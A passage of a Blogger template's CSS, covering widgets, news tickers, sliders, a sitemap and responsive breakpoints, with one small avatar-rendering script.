border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget9 .widget-content {
height:260px;
width:100%;
background:#fff;
overflow:hidden;
padding:10px!important;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #D23184;
}
#carvertical h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#carvertical h2 .title-span {
background:#1dabc6;
color:#fff;
display:inline-block;
padding:6px 15px;
position:relative;
}
#carvertical h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#carvertical .widget-content {
height:590px;
width:100%;
background:#ffffff;
padding:10px!important;
overflow:hidden;
position:relative;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #1dabc6;
}
#tag-widget1{
margin-top:20px;
position:relative;
width:100%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget2{
margin-top:20px;
position:relative;
width:48.5%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#carvertical{
margin-top:20px;
position:relative;
width:48.5%;
float:left;
margin-left:3%;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget4{
margin-top:20px;
position:relative;
margin-bottom:20px;
width:100%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget5{
margin-top:20px;
position:relative;
width:100%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget6{
margin-top:20px;
position:relative;
width:100%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget7{
width:100%;
margin-top:20px;
position:relative;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget8{
width:100%;
position:relative;
margin-top:20px;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget9{
width:100%;
position:relative;
float:left;
margin-top:20px;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
.comnum .date {
position:relative;
}
.comnum:before,.date:before {
font-family:FontAwesome;
text-decoration:inherit;
font-weight:normal;
color:#666;
font-size:14px;
padding-right:.5em;
top:0;
left:5px;
}
.comnum:before {
content:"\F086";
}
.date:before {
content:"\f073";
}
.post-meta {
color:#666;
margin-top:10px;
display:block;
font-size:13px;
font-family:sans-serif;
font-weight:normal;
margin-left:4px;
}
.post-meta a {
color:#888;
}
.post-meta a:hover {
border-bottom:1px #000 dotted;
color:#000;
text-decoration:none;
}
.tag-post1 p,.tag-post2 p,.tag-post3 p {
color:#666;
font-family:sans-serif;
font-size:14px;
font-weight:normal;
margin-left:4px;
display:block;
width:100%;
line-height:1.4em;
}
.tag-post1,.tag-post2,.tag-post4,tag-post5,tag-post7 {
margin-top:-14px!important;
}
.tag-post3 ul {
margin-top:-14px;
}
.tag-post1 h3 a:link,.tag-post1 h3 a:visited,.tag-post2 h3 a:link,.tag-post2 h3 a:visited,.tag-post3 h3 a:link,.tag-post3 h3 a:visited,.tag-post4 h3 a:link,.tag-post4 h3 a:visited,.tag-post5 h3 a:link,.tag-post5 h3 a:visited {
color:#000;
}
.tag-post1 h3 a:hover,.tag-post2 h3 a:hover,.tag-post3 h3 a:hover,.tag-post4 h3 a:hover,.tag-post5 h3 a:hover {
color:#555;
}
.tag-post1 h3 a:active,.tag-post2 h3 a:active,.tag-post3 h3 a:active,.tag-post4 h3 a:active,.tag-post5 h3 a:active {
color:#555;
}
.tag-post2 li:first-child h3,.tag-post3 li:first-child h3,.tag-post1 li:first-child h3 {
color:#000;
font-family:Oswald, sans-serif;
font-size:22px;
font-weight:400;
line-height:1.4em;
}
.tag-post2 li h3,.tag-post3 li h3,.tag-post1 li h3,.car-box li h3,.car-box li:first-child h3,.tag-post4 li h3,.tag-post5 li h3 {
color:#000;
font-family:Oswald, sans-serif;
font-size:15px;
font-weight:400;
line-height:1.4em;
}
.tag-post2 li:first-child h3,.tag-post1 li:first-child h3 {
clear:both;
padding:10px 0 2px 3px!important;
}
.tag-thumbnail {
padding:0px; border:0px solid #eaeaea;
}
.tag-thumbnail img{
-webkit-transition-duration: 1.0s; /*Webkit: Animation duration*/
-moz-transition-duration: 1.0s; /*Mozilla Animation duration*/
-o-transition-duration: 1.0s; /*Opera Animation duration*/
}
.tag-thumbnail img:hover{
-webkit-transform:scale(1.1); /*Webkit: 0.5 times the original Image size*/
-moz-transform:scale(1.1); /*Mozilla 0.5 times the original Image size*/
-o-transform:scale(1.1); /*Opera 0.5 times the original Image size*/
zoom: 1;
filter: alpha(opacity=80);
opacity: 0.5;
}
.tag-post1 li {
display:block;
overflow:hidden;
border-bottom:1px solid #eaeaea;
float:right;
padding:14px 0!important;
width:47%;
}
.tag-post1 li:first-child {
display:block;
border-bottom:0;
float:left;
margin:0 10px 0 0!important;
width:50%;
}
.tag-post1 li:first-child .tag-thumbnail,.tag-post1 li:first-child .tag-thumbnail img {
float:left;
width:300px;
max-height:100%;
height:300px;
margin:0 10px 0 0;
z-index:1;
overflow:hidden;
}
.tag-post2.last-column {
margin-left:0;
margin-right:0;
}
.tag-post2 li {
overflow:hidden;
padding:14px 0!important;
border-bottom:1px solid #eaeaea;
}
.tag-post2 li:first-child .tag-thumbnail {
float:left;
height:230px;
margin:0 7px 0 0;
overflow:hidden;
width:100%;
z-index:1;
}
.tag-post2 li:first-child .tag-thumbnail img {
height:230px;
width:100%;
z-index:1;
}
.tag-post2 li:first-child {
border-bottom:1px solid #eaeaea;
padding:0 0 10px;
}
.tag-post3 {
float:left;
position:relative;
width:100%;
}
.tag-post3 li {
border-bottom:1px solid #eaeaea;
float:left;
height:auto;
margin-right:20px;
overflow:hidden;
padding:14px 0!important;
width:47.6%;
}
.tag-post3 ul {
overflow:hidden;
width:105%;
}
.tag-post3 li:first-child {
border-bottom:1px solid #eaeaea;
float:none;
height:auto;
margin:0;
padding:0 0 10px;
width:95%;
}
.tag-post3 li:first-child .tag-thumbnail {
float:left;
height:230px;
margin:0 15px 0 0;
margin-right:15px;
overflow:hidden;
width:50%;
}
.tag-post3 li:first-child .tag-thumbnail img {
height:230px;
width:100%;
}
.loding {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdB29bCxLnN4q9l6ZRt0i6xiJVuxAgXIgrbrvgobTu571YVgs2PHJ5K91quNhy2HOwZBJKHTFZYHmXy1ypDa947VFJ_2KeBfejnlqTGmzOaKmMi8sxVW-q-J1ZGQXWIcqE89xUcJS4P_CR/s32/ajax-loader.gif);
background-repeat:no-repeat;
background-position:50% 50%;
height:150px;
}
.pic_tag-post6 {
width:100%;
}
.pic_tag-post6 .tag-ct ul li {
float:left;
margin:0 0 10px 10px;
overflow:hidden;
}
.pic_tag-post6 .tag-ct li:first-child .tag-thumbnail a {
color:#FFF;
}
.pic_tag-post6 .tag-ct li a {
display:block;
}
.pic_tag-post6 li .tag-thumbnail,.pic_tag-post6 li .tag-thumbnail img {
height:100px;
margin:0;
overflow:hidden;
width:101px;
z-index:1;
}
.pic_tag-post6 li .tag-thumbnail,.pic_tag-post6 li .tag-thumbnail {
height:100px;
width:101px;
z-index:1;
}
.tag-post2,.tag-post4,.tag-post5 {
position:relative;
width:100%;
}
.tag-post1 li .tag-thumbnail,.tag-post1 li .tag-thumbnail img,.tag-post2 li .tag-thumbnail,.tag-post2 li .tag-thumbnail img,.tag-post3 li .tag-thumbnail,.tag-post3 li .tag-thumbnail img,.tag-post4 li .tag-thumbnail,.tag-post4 li .tag-thumbnail img {
float:left;
overflow:hidden;
margin:0 10px 0 0;
max-width:100%;
height:80px;
width:80px;
z-index:1;
}
.tag-post2 li:first-child p,.tag-post4 li p,.tag-post5 li p {
padding:0;
}
.tag-post3 li .widget,.pic_tag-post6 .widget {
overflow:hidden;
position:relative;
}
.tag-post4 li,.tag-post5 li {
border-bottom:1px solid #eaeaea;
overflow:hidden;
padding:14px 0!important;
}
.tag-post4 p,.tag-post5 li .tag-thumbnail,.tag-post5 p,.pic_tag-post6 h3,.pic_tag-post6 .tag-ct li span,.pic_tag-post6 p {
display:none;
}
/* Newsticker
----------------------------------------------- */
.news-ticker h3 a:link {color:#fff;}
.news-ticker h3 a:visited {color:#fff;}
.news-ticker h3 a:hover {color:#ccc;}
.news-ticker h3 a:active {color:#fff;}
.news-ticker li h3 {
font-family:Arial, sans-serif;
font-size:12px;
font-weight:normal;
line-height:1.4em;
display:inline-block;
margin-right:15px;
margin-top:14px;
}
.news-ticker {
float:left;
width:100%;
overflow:hidden;
background:#25282A;
}
.news-ticker li {
width:auto;
height:44px;
overflow:hidden;
float: left;
white-space:nowrap;
}
.news-ticker li .tag-thumbnail {
float:left;
overflow:hidden;
margin:4px 10px 30px 0px;
max-width:100%;
height:36px;
width:36px;
z-index:1;
border:0px solid #DDDDDD;
}
.news-ticker li .tag-thumbnail img {
float:left;
overflow:hidden;
max-width:100%;
height:36px;
width:36px;
z-index:1;
border:0px solid #DDDDDD;
}
.news-ticker .post-meta {
display:none;
}
.news-ticker p {
display:none;
}
#headlines {
overflow:hidden;
position:relative;
line-height:44px;
height:44px;
padding:0 0 0 135px;
}
#headlines h2 {
color:#fff;
font-family:Oswald, sans-serif;
font-size:18px;
font-weight:400;
text-transform:uppercase;
margin-left:-115px;
margin-top:0px;
position:absolute;
}
#headlines .right_arrow {
padding:0 40px 0 110px;
display:block;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9fduUvnxx6uTUVygF7jtq8ck9f-E1kqgI7yO6otH7qQRgXxTgpiSlLuSHqbYdWtrnyK0t6F-P44xkwoljllicxPUUpISS-hs6ZItRnuw2i1IVm2tGS72DKZnswENFva0i5y8g4PX_Tzk/s1600/break.png) no-repeat right center;
height:44px;
line-height:44px;
position:absolute;
left:0;
top:0;
}
div.htick {
margin:0;
padding:0 40px 0 20px;
overflow:hidden;
}
/* slider
----------------------------------------------- */
#carousel h3 a:link {color:#fff;}
#carousel h3 a:visited {color:#fff;}
#carousel h3 a:hover {color:#ccc;}
#carousel h3 a:active {color:#fff;}
#carousel h3 {
font-family:Oswald, sans-serif;
font-size:14px;
line-height:1.4em;
clear:both;
padding:10px 0 2px 3px !important;
}
#carousel ul {
list-style: none;
display: block;
margin: 0;
padding: 0px 0px 0px 0px;
position:relative;
}
#carousel {
height:auto;
width:100%;
overflow:hidden;
}
#carousel li {
float:left;
width:252px;
height:auto;
position:relative;
margin:0px 5px 80px 5px;
overflow:hidden;
display:block
}
#carousel li p {
margin:0;
padding:0;
}
#carousel .tube {
display:block;
width:50px;
height:50px;
position:absolute;
top:30%;
left:40%;
z-index:9;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3rf1zPW9FXJvZLwPoVsGeng7d3jUo2u-pbjHeGYa7B38gubmXVv1SuorJJ7q24rHy88a87e8YzoUAa7fwY1ACb5u42n9BrlAq4yKKhE1UbAQr_ch9-Kz0x3ZWyRbArt230ODB0LbD8po/s1600/tube.png) no-repeat;
}
#carousel #next2,#carousel #prev2 {
color:#2e2e2e;
font-size:30px;
background:#D23184;
position:absolute;
top:0;
width:32px;
height:34px;
overflow:hidden;
display:block;
z-index:10;
text-align:center;
opacity:0;
padding:6px 7px 5px 7px;
opacity:1;
}
#carousel #next2 {
display:block;
color:#fff;
font-size:30px;
line-height:22px;
right:33px;
cursor:pointer;
}
#carousel #prev2 {
display:block;
color:#fff;
font-size:30px;
line-height:22px;
right:0px;
cursor:pointer;
}
#carousel:hover #next2,#carousel:hover #prev2 {
}
#carousel h3 a:link,#carousel h3 a:visited,#carousel h3 a:active {
color:#2e2e2e;
}
#carousel li .tag-thumbnail,#carousel li .tag-thumbnail img {
width:100%;
height:180px;
overflow:hidden;
}
#carousel .post-meta,#carousel p {
display:none;
}
/* Vertical Slider
----------------------------------------------- */
#carvertical h3 a:link {color:#fff;}
#carvertical h3 a:visited {color:#fff;}
#carvertical h3 a:hover {color:#ccc;}
#carvertical h3 a:active {color:#fff;}
#carvertical h3 {
display:block;
text-align:center;
font-family:Oswald, sans-serif;
font-size:16px;
line-height:1.4em;
margin-top:-100px;
background:rgba(0,0,0,0.40);
padding:20px;
position:absolute;
max-width:auto;
width:100%;
}
#carvertical ul {
list-style: none;
display: block;
margin: 0;
padding: 0px 0px 0px 0px;
position:relative;
}
#carvertical li {
float:left;
width:100%;
height:auto;
margin:0 0 10px 0px;
overflow:hidden;
display:inline-block;
}
#carvertical li p {
margin:0;
padding:0;
}
#carvertical #next {
color:#fff;
font-size:30px;
background:rgba(29, 171, 198, 0.6);
position:absolute;
width:32px;
height:32px;
overflow:hidden;
display:block;
z-index:10;
padding: 4px 7px 3px 7px;
text-align:center;
opacity:0;
}
#carvertical #prev {
color:#fff;
font-size:30px;
background:rgba(29, 171, 198, 0.6);
position:absolute;
width:32px;
height:32px;
overflow:hidden;
display:block;
z-index:10;
padding: 6px 7px 3px 7px;
text-align:center;
opacity:0;
}
#carvertical #next {
display:block;
color:#fff;
font-size:30px;
line-height:22px;
right:10px;
cursor:pointer;
}
#carvertical #prev {
display:block;
color:#fff;
font-size:30px;
line-height:22px;
right:10px;
margin-top:-42px;
cursor:pointer;
}
#carvertical:hover #next,#carvertical:hover #prev {
opacity:1;
}
#carvertical h3 a:link,#carvertical h3 a:visited,#carvertical h3 a:active {
color:#fff;
}
#carvertical li .tag-thumbnail,#carvertical li .tag-thumbnail img {
width:100%;
height:180px;
}
#carvertical .post-meta,#carvertical p {
display:none;
}
/* Hotticker
----------------------------------------------- */
#hot-ticker{font-family:Arial, sans-serif;
font-size:12px;
font-weight:normal;
margin-top:5px;margin-left:60px;
color:#fff;
background:#25282A;
}
#hot-ticker a{
color:#fff;
}
#hot-ticker a:hover{
color:#ccc;
}
#headlines2 {
width:40%;
padding:0 10px;
overflow:hidden;
position:relative;
line-height:30px;
background:#25282A;
height:40px;
padding:0 0 0 20px;
}
#headlines2 h2 {
width:auto;
height:50px;
color:#fff;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
text-transform:uppercase;
margin-left:10px;
position:absolute;
background:#e74c3c;
white-space:nowrap;
padding:8px 15px 15px 15px;
}
#headlines2 .right_arrow2 {
padding:0 40px 0 110px;
height:40px;
line-height:40px;
position:absolute;
left:0;
top:0;
}
div.htick2 {
margin:0;
margin:0px 0px 0px 20px;
overflow:hidden;
}
/* Featured Post Auto
----------------------------------------------- */
.pbt-slider {
width:100%;
height:auto;
position:relative;
float:left;
overflow:hidden;
margin:20px 0px 2px 0px;
}
.pbt-slider-wrap {
position:relative;
height:380px;
overflow:hidden;
margin:0;
padding:0;
display: none;
}
.pbt-slider_item {
width:53%;
height:380px;
overflow:hidden;
position:relative;
}
.pbt-slider .slides .item-thumbnail img {
width:100%;
height:380px;
overflow:hidden;
}
.pbt-slider-sg ul li .post-info,.pbt-slider .slider_caption {
width:88%;
position:absolute;
left:30px;
bottom:15px;
color:#f5f5f5;
margin:0;
padding:10px;
font-size:10px;
text-align:center
}
.pbt-slider-wrap .pbt-slider_item {
display:none;
position:relative;
}
.pbt-slider .slider_caption h3 {
position:absolute;
margin-top:-150px;
font-size:24px;
line-height:27px;
background:rgba(0,0,0,.40);
color:#f5f5f5;
padding:10px;
text-align:center
}
.pbt-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
font-size:28px;
}
.pbt-slider .slider_caption h3 a:hover {
color:#eee;
}
.pbt-slider .slider_caption h3 p {
font-size:13px;
line-height:1.4em;
color:#fff;
margin:10px 0;
}
.pbt-slider-sg {
width:47%;
position:relative;
float:right;
overflow:hidden;
background-color:#fff;
}
.pbt-slider-sg li {
width:47%;
list-style:none;
background:#2e2e2e;
margin:0;
padding:0;
}
.pbt-slider-sg ul li {
float:left;
text-align:left;
width:50%!important;
position:relative;
opacity:100!important;
display:block!important;
overflow:hidden;
border-bottom:0 solid transparent;
margin:0!important;
}
.pbt-slider-sg ul li .post-thumbnail {
float:left;
width:100%;
background:#111;
height:190px;
overflow:hidden;
margin-right:0;
}
.pbt-slider-sg a {
font-family:'Droid Sans',sans-serif;
font-weight:700;
overflow:hidden;
color:#fff;
text-decoration:none;
line-height:1.4em;
position:relative;
height:190px;
font-size:18px;
background:#111;
display:block;
opacity:.5;
margin:0;
padding:0;
}
.pbt-slider-sg ul li a h3 {
color:#fff;
}
.pbt-slider-sg ul li h3 {
position:absolute;
left:0;
bottom:0;
font-size:16px;
font-family:Oswald,serif;
color:#fff;
padding:12px;
}
#pbt-slider-sg li.flex-active-slide a {
color:#fff;
top:0;
background:#111;
opacity:1;
margin:0;
}
#pbt-slider .widget h2,.tabs-wrap .widget h2,.flex-active,.pbt-slider .flex-control-nav.flex-control-paging {
}
.pbt-slider .slides .item-thumbnail img img,.pbt-slider-sg ul li .post-thumbnail img {
width:100%;
height:100%;
}
.pbt-slider-wrap:hover .flex-direction-nav a,.pbt-slider-sg a:hover {
opacity:1;
}
.pbt-slider .flex-direction-nav a {
font-size:0;
width:30px;
height:30px;
display:block;
position:absolute;
right:0;
bottom:0;
cursor:pointer;
z-index:99;
opacity:1;
}
.pbt-slider .flex-direction-nav .flex-next {
top:0px;
right:0;
background:rgba(29, 171, 198, 0.8) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrTt8dkXQvWDPfMsYyyXH5jtgZNl9Odhat32oGHZpREJKjd7pE6ULaPcs2qJVqRvlJ4LjInqFx3Po7v_VS-C-SIyJPYsy3URrE3zgC4IKq3YKqbUPFSs99lSa828iC3OPfyczpX2_iiVY/s16/next_right.png)center no-repeat;
z-index:99;
}
.pbt-slider .flex-direction-nav .flex-prev {
top:0px;
right:31px;
background:rgba(29, 171, 198, 0.8) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEvvnRIDxDxir64a4tHeKVpufletKbaBL6-Bx-rKPOom043PDHQC6q_9xCpSjPMMY3MS133KJpxWuXAUIMM1q1-_r9jbOa5qCWxZ8JwX7WKLcelEj1vPCki-HSTJTH5wpMX-wQIYUk6lE/s16/previous_left.png)center no-repeat;
z-index:99;
}
.flex-direction-nav {
height:0;
list-style:none;
margin:0;
padding:0;
}
.pbt-slider .flex-control-nav.flex-control-paging a.flex-active {
background-color:#1dabc6;
}
.pbt-slider .flex-control-nav.flex-control-paging {
position:absolute;
top:15px;
z-index:2;
left:15px;
}
.pbt-slider .flex-control-nav.flex-control-paging,.flex-control-nav.flex-control-paging li {
list-style:none;
padding:0;
text-align:left;
margin:0;
}
.pbt-slider .flex-control-nav.flex-control-paging li {
display:inline-block;
}
.pbt-slider .flex-control-nav.flex-control-paging a {
display:inline-block;
text-indent:-9999px;
margin:0 5px;
width:10px;
height:10px;
background-color:#ececec;
cursor:pointer;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-radius:50%;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
#outer-wrapper {
width:1200px
}
--></style>
<script>
//<![CDATA[
function av(a){var b=a.entry.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s30$1/');document.write('<img alt="'+c+'" class="avatar-author" src="'+d+'" title="'+c+'"/>')}
//]]>
</script>
<style type='text/css'>
@media (min-width:767px) { .responsive { width: 468px; height: 60px; }}
@media (min-width:768px) and (max-width:979px) { .responsive { width: 468px; height: 90px;}}
@media (min-width:980px) { .responsive { width: 728px; height: 90px; margin-left:-108px; }}
@media (min-width:1025px) { .responsive { width: 728px; height: 90px; margin:0px; }}
</style>
<style type='text/css'>

.firstload-background {
background:rgba(0,0,0,0.40) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhETlmlFwFCWwxxCpoFMd38VoZFrG9rV1fl1jFlXUMMGxd4nmk2Di9lzQopGXPoF2b7gt-e7uPx027WyiTtOFdV7OzdN8Yu2F60K_uZCijdXKaL6L0-CXhu9cTbvOFBanvpBuHJVl6MXGb8/s320/overlay.png) repeat;
height:100%;
left:0;
position:fixed;
top:0;
width:100%;
z-index:-1;
}


.isotope,.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s}
.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}

.avatar-author {
float:left;
margin-right:10px;
margin-top:5px;
border-radius:50%;
padding:0;
width:35px;
height:35px;
}

/* Scrollbar
----------------------------------------------- */
::-webkit-scrollbar {
width:8px;
height:8px;
}

::-webkit-scrollbar-track {
background:#FFF;
-webkit-box-shadow:inset 1px 1px 2px #E0E0E0;
border:1px solid #D8D8D8;
}

::-webkit-scrollbar-thumb {
background:#c0392b;
-webkit-box-shadow:inset 1px 1px 2px rgba(155,155,155,0.4);
}

::-webkit-scrollbar-thumb:hover {
-webkit-box-shadow:inset 1px 1px 10px rgba(0,0,0,0.3);
}

::-webkit-scrollbar-thumb:active {
background:#2e2e2e;
-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.3);
}

/* Text selection
----------------------------------------------- */
::selection {
background:#e67e22;
color:#fff
}

::-moz-selection {
background:#e67e22;
color:#fff
}

::-webkit-selection {
background:#e67e22;
color:#fff
}

/* Tickercontainer 
----------------------------------------------- */
/* liScroll styles */

.tickercontainer { /* the outer div with the black border */
width: 1038px; 
height: 50px; 
margin: 0; 
padding: 0;
overflow: hidden; 
}

.tickercontainer .mask { /* that serves as a mask. so you get a sort of padding both left and right */
position: relative;
left: 10px;
width: 1018px;
overflow: hidden;
}

ul.newsticker { 
position: relative;
list-style-type: none;
margin: 0;
padding: 0;
}

ul.newsticker li {
float: left; /* important: display inline gives incorrect results when you check for elem's width */
margin: 0;
padding: 0;
}

ul.newsticker a {
white-space: nowrap;
padding: 0;
} 

ul.newsticker span {
margin: 0 10px 0 0;
} 


#HTML102 {
display:none
}

#HTML103 {
display:none
}

#HTML104 {
display:none
}

#HTML106 {
display:none
}

#HTML107 {
display:none
}

#HTML108 {
display:none
}

#HTML109 {
display:none
}

/*Sitemap
----------------------------------------------- */
#tabbed-toc {
width:99%;
margin:0 auto;
background-color:#111;
-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);
-moz-box-shadow:0 1px 3px rgba(0,0,0,.4);
box-shadow:0 1px 3px rgba(0,0,0,.4);
overflow:hidden;
position:relative;
color:#2e2e2e
}

#tabbed-toc .loading {
display:block;
padding:5px 10px;
font:normal bold 10px Arial,Sans-Serif;
color:#FFF
}

#tabbed-toc ul,#tabbed-toc ol,#tabbed-toc li {
margin:0;
padding:0;
list-style:none
}

#tabbed-toc .toc-tabs {
width:20%;
float:left
}

#tabbed-toc .toc-tabs li a {
display:block;
font:normal bold 10px/28px Arial,Sans-Serif;
height:28px;
overflow:hidden;
text-overflow:ellipsis;
color:#ccc;
text-transform:uppercase;
text-decoration:none;
padding:0 12px;
cursor:pointer
}

#tabbed-toc .toc-tabs li a:hover {
background-color:#444;
color:#FFF
}

#tabbed-toc .toc-tabs li a.active-tab {
background-color:#e74c3c;
color:#FFF;
-webkit-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
-moz-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
box-shadow:-2px 2px 2px rgba(0,0,0,.5);
position:relative;
z-index:5;
margin:0 -1px 0 0
/* cursor:text;
  */
}

#tabbed-toc .toc-content,#tabbed-toc .divider-layer {
width:80%;
float:right;
background-color:#FFF;
border-left:5px solid #e74c3c;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
box-sizing:border-box
}

#tabbed-toc .divider-layer {
float:none;
display:block;
position:absolute;
top:0;
right:0;
bottom:0;
-webkit-box-shadow:0 0 7px rgba(0,0,0,.7);
-moz-box-shadow:0 0 7px rgba(0,0,0,.7);
box-shadow:0 0 7px rgba(0,0,0,.7)
}

#tabbed-toc .panel {
position:relative;
z-index:5;
font:normal normal 10px Arial,Sans-Serif
}

#tabbed-toc .panel li a {
display:block;
position:relative;
font-weight:700;
font-size:11px;
color:#2e2e2e;
line-height:30px;
height:30px;
padding:0 12px;
text-decoration:none;
outline:none;
overflow:hidden
}

#tabbed-toc .panel li time {
display:block;
font-style:italic;
font-weight:400;
font-size:10px;
color:#666;
float:right
}

#tabbed-toc .panel li .summary {
display:block;
padding:10px 12px;
font-style:italic;
border-bottom:4px solid #275827;
overflow:hidden
}

#tabbed-toc .panel li .summary img.thumbnail {
float:left;
display:block;
margin:0 8px 0 0;
padding:4px;
width:72px;
height:72px;
border:1px solid #dcdcdc;
background-color:#fafafa
}

#tabbed-toc .panel li:nth-child(even) {
background-color:#f1f1f1;
font-size:10px;
color:#fff
}

#tabbed-toc .panel li a:hover,#tabbed-toc .panel li a:focus,#tabbed-toc .panel li a:hover time,#tabbed-toc .panel li.bold a {
background-color:#2e2e2e;
color:#FFF;
outline:none
}

#tabbed-toc .panel li.bold a:hover,#tabbed-toc .panel li.bold a:hover time {
background-color:#222
}

@media (max-width:700px) {
#tabbed-toc {
background-color:#fff;
border:0 solid #888
}

#tabbed-toc .toc-tabs,#tabbed-toc .toc-content {
overflow:hidden;
width:auto;
float:none;
display:block
}

#tabbed-toc .toc-tabs li {
display:inline;
float:left
}

#tabbed-toc .toc-tabs li a,#tabbed-toc .toc-tabs li a.active-tab {
background-color:#111;
color:#ccc;
-webkit-box-shadow:2px 0 7px rgba(0,0,0,.4);
-moz-box-shadow:2px 0 7px rgba(0,0,0,.4);
box-shadow:2px 0 7px rgba(0,0,0,.4)
}

#tabbed-toc .toc-tabs li a.active-tab {
background-color:#DF1010;
color:#fff
}

#tabbed-toc .toc-content {
border:none
}

#tabbed-toc .divider-layer,#tabbed-toc .panel li time {
display:none
}
}

@media only screen and (min-width:980px) and (max-width:1200px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}

a.post_thumb {
padding:0px;
border:0px solid #E0E0E0;
display:block;
float:left;
width:220px;
height:170px
}

#topbox {
width:31%;
float:left;
margin:0!important
}

#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}

#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}

@media only screen and (min-width:980px) and (max-width:1100px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}


a.post_thumb {
padding:0px;
border:0px solid #E0E0E0;
display:block;
float:left;
width:220px;
height:170px
}

#topbox {
width:31%;
float:left;
margin:0!important
}

#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}

#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}

@media only screen and (min-width:980px) and (max-width:1089px) {
.flextitle-caption {
position:relative;
left:5px;
margin-bottom:15px;
background:rgba(248,140,0,0.70);
padding:2px 10px
}

.flextitle-caption h1 a {
position:relative;
font-family:open sans,sans-serif;
font-weight:600;
font-size:5px;
color:#eee;
transition:width 2s;
-webkit-transition:width 2s
}

.post-body img {
width:100%;
width:100%
}

.teaserPostMeta {
float:none
}
}

@media only screen and (min-width:768px) and (max-width:979px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:768px;
margin:10px auto
}




#header-ads {
width:60%;
height:20%;
display:inline-block;
float:right;
margin:50px 25px 0 0
}

#nav{width:768px;
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:40px
}

#selectnav1 {
position:absolute;
bottom:12px;
width:55%;
height:30px;
top:5px;
padding:5px;
left:3%;
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:0;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:60%;
left:3%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize;
max-width:722px;
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#social_icons {
float:right;
position:relative;
margin-left:16px!important;
top:4px!important
}

#header img {
margin-top:-14px
}

.post h1,.post h2 {
font-size:18px
}

.tickercontainer {
width: 768px
}
.tickercontainer .mask {
width: 768px
}

.tag-post3 li {
float:left;
width:100%;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:46%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:110px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-8px!important
}


ul.label_with_thumbs li {
width:61px
}

ul.label_with_thumbs li:hover {
width:61px
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 130px;
autotext-align:center;
transition:all .8s ease 0;
font-family:Oswald,sans-serif;
font-weight:400
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:120px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
